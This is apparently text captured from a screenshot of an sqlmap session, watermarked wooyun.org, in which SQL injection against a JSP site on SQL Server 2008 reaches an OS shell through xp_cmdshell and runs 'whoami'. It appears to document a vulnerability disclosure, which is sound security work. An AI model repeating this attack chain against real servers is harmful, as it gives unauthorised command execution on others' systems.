 [19:31:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[19:31:30] [INFO] testing if current user is DBA
[19:31:31] [INFO] testing if xp_cmdshell extended procedure is usable
[19:31:37] [WARNING] it is very important not to stress the network ada
o prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses
[19:31:56] [INFO] adjusting time delay to 1 second due to good response
[19:32:09] [INFO] xp_cmdshell extended procedure is usable
[19:32:09] [INFO] going to use xp_cmdshell extended procedure for opera
[19:32:09] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[19:32:18] [INFO] retrieved: 2
[19:32:22] [INFO] retrieved: wanda\amadmin
[19:33:35] [INFO] retrieved:
command standard output: wanda\amadmin'
os-shell>
www.wooyun.org